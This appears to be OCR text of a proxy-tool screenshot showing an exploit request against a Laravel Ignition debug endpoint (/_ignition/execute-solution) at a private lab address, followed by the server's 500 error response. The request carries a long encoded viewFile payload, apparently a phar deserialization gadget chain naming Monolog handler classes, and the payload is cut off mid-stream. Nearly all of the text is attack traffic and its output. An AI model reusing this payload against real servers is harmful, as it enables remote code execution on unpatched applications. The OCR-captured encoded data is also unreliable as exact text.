 1 POST /_ignition/execute-solution HTTP/1.1
2 Host: 192.168.199.246:8000
3 Content-Type: application/json
4 Content-Length: 6422
5
6 {
7 "solution":
"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
8 "parameters": {
9 "variableName": "username",
0 "viewFile":
"AAAAAAAAAAAAAAA=50=00=44=00=39=00=77=00=61=00=48=00=41=00=67=00=58=00=31
=00=39=00=49=00=51=00=55=00=78=00=55=00=58=00=30=00=4E=00=50=00=54=00=56
=00=42=00=4A=00=54=00=45=00=56=00=53=00=4B=00=43=00=6B=00=37=00=49=00=44=0
0=38=00=2B=00=44=00=51=00=71=00=39=00=41=00=67=00=41=00=41=00=41=00=67=00
=41=00=41=00=41=00=42=00=45=00=41=00=41=00=41=00=41=00=42=00=41=00=41=00=
41=00=41=00=41=00=41=00=42=00=6D=00=41=00=67=00=41=00=41=00=54=00=7A=00=6
F=00=7A=00=4D=00=6A=00=6F=00=69=00=0A=00=54=00=57=00=39=00=75=00=62=00=32
=00=78=00=76=00=5A=00=31=00=78=00=49=00=59=00=57=00=35=00=6B=00=62=00=47=
00=56=00=79=00=58=00=46=00=4E=00=35=00=63=00=32=00=78=00=76=00=5A=00=31=0
0=56=00=6B=00=63=00=45=00=68=00=68=00=62=00=6D=00=52=00=73=00=5A=00=58=00
=49=00=69=00=4F=00=6A=00=45=00=36=00=65=00=33=00=4D=00=36=00=4F=00=54=00=
6F=00=69=00=41=00=43=00=6F=00=41=00=63=00=32=00=39=00=6A=00=61=00=32=00=5
6=00=30=00=49=00=6A=00=74=00=50=00=4F=00=6A=00=49=00=35=00=0A=00=4F=00=69
=00=4A=00=4E=00=62=00=32=00=35=00=76=00=62=00=47=00=39=00=6E=00=58=00=45=
00=68=00=68=00=62=00=6D=00=52=00=73=00=5A=00=58=00=4A=00=63=00=51=00=6E=0
0=56=00=6D=00=5A=00=6D=00=56=00=79=00=53=00=47=00=46=00=75=00=5A=00=47=00
=78=00=6C=00=63=00=69=00=49=00=36=00=4E=00=7A=00=70=00=37=00=63=00=7A=00=
6F=00=78=00=4D=00=44=00=6F=00=69=00=41=00=43=00=6F=00=41=00=61=00=47=00=4
6=00=75=00=5A=00=47=00=78=00=6C=00=63=00=69=00=49=00=37=00=54=00=7A=00=6F
=00=79=00=0A=00=4F=00=54=00=6F=00=69=00=54=00=57=00=39=00=75=00=62=00=32=
00=78=00=76=00=5A=00=31=00=78=00=49=00=59=00=57=00=35=00=6B=00=62=00=47=0
0=56=00=79=00=58=00=45=00=4A=00=31=00=5A=00=6D=00=5A=00=6C=00=63=00=6B=00
=68=00=68=00=62=00=6D=00=52=00=73=00=5A=00=58=00=49=00=69=00=4F=00=6A=00=
63=00=36=00=65=00=33=00=4D=00=36=00=4D=00=54=00=41=00=36=00=49=00=67=00=4
1=00=71=00=41=00=47=00=68=00=68=00=62=00=6D=00=52=00=73=00=5A=00=58=00=49
=00=69=00=4F=00=30=00=34=00=37=00=0A=00=63=00=7A=00=6F=00=78=00=4D=00=7A=
00=6F=00=69=00=41=00=43=00=6F=00=41=00=59=00=6E=00=56=00=6D=00=5A=00=6D=0
0=56=00=79=00=55=00=32=00=6C=00=36=00=5A=00=53=00=49=00=37=00=61=00=54=00
=6F=00=74=00=4D=00=54=00=74=00=7A=00=4F=00=6A=00=6B=00=36=00=49=00=67=00=
41=00=71=00=41=00=47=00=4A=00=31=00=5A=00=6D=00=5A=00=6C=00=63=00=69=00=4
? < + > Type a search term 0 matches
1 HTTP/1.1 500 Internal Server Error
2 Host: 192.168.199.246:8000
3 Date: Sat, 12 Jun 2021 13:45:40 GMT
4 Connection: close
5 Cache-Control: no-cache, private
6 date: Sat, 12 Jun 2021 13:45:40 GMT
7 Content-Type: text/html; charset=UTF-8
8
9 <!doctype html>
10 <html class="theme-light">
11 <!--
12 ErrorException:
file_get_contents(AAAAAAAAAAAAAAA=50=00=44=00=39=00=77=00=61=00=48=00=
41=00=67=00=58=00=31=00=39=00=49=00=51=00=55=00=78=00=55=00=58=00=30=0
0=4E=00=50=00=54=00=56=00=42=00=4A=00=54=00=45=00=56=00=53=00=4B=00=43
=00=6B=00=37=00=49=00=44=00=38=00=2B=00=44=00=51=00=71=00=39=00=41=00=
67=00=41=00=41=00=41=00=67=00=41=00=41=00=41=00=42=00=45=00=41=00=41=0
0=41=00=41=00=42=00=41=00=41=00=41=00=41=00=41=00=41=00=42=00=6D=00=41
=00=67=00=41=00=41=00=54=00=7A=00=6F=00=7A=00=4D=00=6A=00=6F=00=69=00=
0A=00=54=00=57=00=39=00=75=00=62=00=32=00=78=00=76=00=5A=00=31=00=78=0
0=49=00=59=00=57=00=35=00=6B=00=62=00=47=00=56=00=79=00=58=00=46=00=4E
=00=35=00=63=00=32=00=78=00=76=00=5A=00=31=00=56=00=6B=00=63=00=45=00=
68=00=68=00=62=00=6D=00=52=00=73=00=5A=00=58=00=49=00=69=00=4F=00=6A=0
0=45=00=36=00=65=00=33=00=4D=00=36=00=4F=00=54=00=6F=00=69=00=41=00=43
=00=6F=00=41=00=63=00=32=00=39=00=6A=00=61=00=32=00=56=00=30=00=49=00=
6A=00=74=00=50=00=4F=00=6A=00=49=00=35=00=0A=00=4F=00=69=00=4A=00=4E=0
0=62=00=32=00=35=00=76=00=62=00=47=00=39=00=6E=00=58=00=45=00=68=00=68
=00=62=00=6D=00=52=00=73=00=5A=00=58=00=4A=00=63=00=51=00=6E=00=56=00=
6D=00=5A=00=6D=00=56=00=79=00=53=00=47=00=46=00=75=00=5A=00=47=00=78=0
0=6C=00=63=00=69=00=49=00=36=00=4E=00=7A=00=70=00=37=00=63=00=7A=00=6F
=00=78=00=4D=00=44=00=6F=00=69=00=41=00=43=00=6F=00=41=00=61=00=47=00=
46=00=75=00=5A=00=47=00=78=00=6C=00=63=00=69=00=49=00=37=00=54=00=7A=0
0=6F=00=79=00=0A=00=4F=00=54=00=6F=00=69=00=54=00=57=00=39=00=75=00=62
=00=32=00=78=00=76=00=5A=00=31=00=78=00=49=00=59=00=57=00=35=00=6B=00=
62=00=47=00=56=00=79=00=58=00=45=00=4A=00=31=00=5A=00=6D=00=5A=00=6C=0
0=63=00=6B=00=68=00=68=00=62=00=6D=00=52=00=73=00=5A=00=58=00=49=00=69
=00=4F=00=6A=00=63=00=36=00=65=00=33=00=4D=00=36=00=4D=00=54=00=41=00=
36=00=49=00=67=00=41=00=71=00=41=00=47=00=68=00=68=00=62=00=6D=00=52=0
0=73=00=5A=00=58=00=49=00=69=00=4F=00=30=00=34=00=37=00=0A=00=63=00=7A
=00=6F=00=78=00=4D=00=7A=00=6F=00=69=00=41=00=43=00=6F=00=41=00=59=00=
6E=00=56=00=6D=00=5A=00=6D=00=56=00=79=00=55=00=32=00=6C=00=36=00=5A=0
? < + > Type a search term 0 matches